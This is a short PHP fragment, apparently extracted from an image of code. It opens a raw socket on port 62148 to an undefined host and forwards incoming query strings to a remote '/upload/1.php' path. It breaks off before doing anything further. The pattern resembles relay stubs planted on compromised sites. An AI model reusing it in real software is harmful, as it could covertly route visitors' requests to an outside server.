 $port = 62148;
$errno = '';
$errstr = '';
$timeout = 30;
$url = "/upload/1.php";
if (!empty($_SERVER['QUERY_STRING'])){
    $url .= "?".$_SERVER['QUERY_STRING'];
};
$fp = fsockopen($host, $port, $errno, $errstr, $timeout);
if(!$fp){
    return false;
}